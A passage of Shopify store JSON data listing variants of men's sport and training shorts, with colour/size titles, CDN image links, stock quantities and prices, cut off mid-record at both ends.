L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976059764886","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976059797654","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976059830422","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976059863190","title":"Camouflage \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-m-men-s-brent-sport-shorts-29230962180246.jpg?v=1646786165","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976059895958","title":"Camouflage 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976059928726","title":"Camouflage 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976059961494","title":"Camouflage 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976059994262","title":"Camouflage 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976060027030","title":"Camouflage 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-m-men-s-brent-sport-shorts-29230962409622.jpg?v=1646786168","quantity":6211,"price":"89.99","compareAtPrice":null},{"id":"39976060059798","title":"Black 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976060092566","title":"Black 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976060125334","title":"Black 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976060158102","title":"Black 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976060190870","title":"Black 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-1-m-men-s-brent-sport-shorts-29230962507926.jpg?v=1646785804","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976060223638","title":"Army green 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060256406","title":"Army green 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060289174","title":"Army green 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976060321942","title":"Army green 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976060354710","title":"Army green 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-1-m-men-s-brent-sport-shorts-29230962671766.jpg?v=1646785806","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976060387478","title":"Khaki 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976060420246","title":"Khaki 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976060453014","title":"Khaki 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1498,"price":"89.99","compareAtPrice":null},{"id":"39976060485782","title":"Khaki 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1499,"price":"89.99","compareAtPrice":null},{"id":"39976060518550","title":"Khaki 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-1-m-men-s-brent-sport-shorts-29230962999446.jpg?v=1646785810","quantity":1500,"price":"89.99","compareAtPrice":null},{"id":"39976060551318","title":"White 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976060584086","title":"White 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976060616854","title":"White 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976060649622","title":"White 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976060682390","title":"White 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-1-m-men-s-brent-sport-shorts-29230963130518.jpg?v=1646785813","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976060715158","title":"Grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976060747926","title":"Grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976060780694","title":"Grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976060813462","title":"Grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976060846230","title":"Grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-1-m-men-s-brent-sport-shorts-29230963261590.jpg?v=1646785623","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976060878998","title":"Dark grey 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976060911766","title":"Dark grey 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976060944534","title":"Dark grey 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976060977302","title":"Dark grey 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976061010070","title":"Dark grey 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-1-m-men-s-brent-sport-shorts-29230963916950.jpg?v=1646785625","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976061042838","title":"Camouflage 1 1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7731,"price":"89.99","compareAtPrice":null},{"id":"39976061075606","title":"Camouflage 1 1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7484,"price":"89.99","compareAtPrice":null},{"id":"39976061108374","title":"Camouflage 1 1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6800,"price":"89.99","compareAtPrice":null},{"id":"39976061141142","title":"Camouflage 1 1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":7994,"price":"89.99","compareAtPrice":null},{"id":"39976061173910","title":"Camouflage 1 1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-1-m-men-s-brent-sport-shorts-29230964048022.jpg?v=1646785629","quantity":6845,"price":"89.99","compareAtPrice":null},{"id":"39976061206678","title":"Camouflage 1 2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7419,"price":"89.99","compareAtPrice":null},{"id":"39976061239446","title":"Camouflage 1 2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6826,"price":"89.99","compareAtPrice":null},{"id":"39976061272214","title":"Camouflage 1 2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":7017,"price":"89.99","compareAtPrice":null},{"id":"39976061304982","title":"Camouflage 1 2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6235,"price":"89.99","compareAtPrice":null},{"id":"39976061337750","title":"Camouflage 1 2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-camouflage-1-2-m-men-s-brent-sport-shorts-29230964310166.jpg?v=1646785634","quantity":6211,"price":"89.99","compareAtPrice":null}]},{"id":"7962442432752","title":"Mens Vibe Short","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","variants":[{"id":"42830732689648","title":"Army Green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":7321,"price":"39.99","compareAtPrice":null},{"id":"42830732722416","title":"Red \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7616,"price":"39.99","compareAtPrice":null},{"id":"42830732755184","title":"Army Green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6139,"price":"39.99","compareAtPrice":null},{"id":"42830732787952","title":"Navy \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6054,"price":"39.99","compareAtPrice":null},{"id":"42830732820720","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7560,"price":"39.99","compareAtPrice":null},{"id":"42830732853488","title":"Army Green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6644,"price":"39.99","compareAtPrice":null},{"id":"42830732886256","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7434,"price":"39.99","compareAtPrice":null},{"id":"42830732919024","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7929,"price":"39.99","compareAtPrice":null},{"id":"42830732951792","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7401,"price":"39.99","compareAtPrice":null},{"id":"42830732984560","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7010,"price":"39.99","compareAtPrice":null},{"id":"42830733050096","title":"Army Green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6979,"price":"39.99","compareAtPrice":null},{"id":"42830733115632","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":7012,"price":"39.99","compareAtPrice":null},{"id":"42830733213936","title":"Black \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6710,"price":"39.99","compareAtPrice":null},{"id":"42830733246704","title":"Army Green \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-army-green-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383187184.png?v=1673718428","quantity":6250,"price":"39.99","compareAtPrice":null},{"id":"42830733279472","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7906,"price":"39.99","compareAtPrice":null},{"id":"42830733312240","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-red-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383219952.png?v=1673718428","quantity":7443,"price":"39.99","compareAtPrice":null},{"id":"42830733345008","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":7978,"price":"39.99","compareAtPrice":null},{"id":"42830733377776","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6729,"price":"39.99","compareAtPrice":null},{"id":"42830733410544","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-black-xxl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383154416.png?v=1673718428","quantity":6078,"price":"39.99","compareAtPrice":null},{"id":"42830733443312","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-gym-shorts-navy-3xl-itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl-37620383318256.png?v=1652478655","quantity":6753,"price":"39.99","compareAtPrice":null}]},{"id":"7995311849712","title":"Men’s 5” training short","handle":"men-s-5-training-short","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","variants":[{"id":"43007593054448","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":41530,"price":"39.99","compareAtPrice":null},{"id":"43007593087216","title":"Navy Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-navy-blue-2xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517367536.jpg?v=1709066549","quantity":41918,"price":"39.99","compareAtPrice":null},{"id":"43007593119984","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-white-xl-summer-stretch-mesh-fitness-training-sprint-shorts-37897517465840.jpg?v=1655048149","quantity":45860,"price":"39.99","compareAtPrice":null},{"id":"43007593152752","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-shorts-red-l-summer-stretch-mesh-fitness-training-sprint-shorts-37897517531376.jpg?v=1655048155","quantity":42016,"price":"39.99","compareAtPrice":null},{"id":"43007593185520","title":"Grey \/ 